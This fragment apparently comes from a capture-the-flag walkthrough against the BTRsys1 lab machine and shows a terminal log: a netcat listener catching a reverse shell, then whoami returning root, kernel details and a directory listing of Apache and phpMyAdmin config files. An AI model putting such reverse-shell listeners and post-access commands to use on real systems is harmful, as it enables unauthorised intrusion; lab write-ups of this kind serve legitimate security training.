 root@laki2:~# nc -nlvvp 444
listening on [any] 444 ...
connect to [192.168.0.102] from (UNKNOWN) [192.168.0.127] 60483
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# uname -a
Linux BTRsys1 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686
 GNU/Linux
# ls
apache.conf
conf.d
conf.f
phpmyadmin
phpmyadmin.conf
#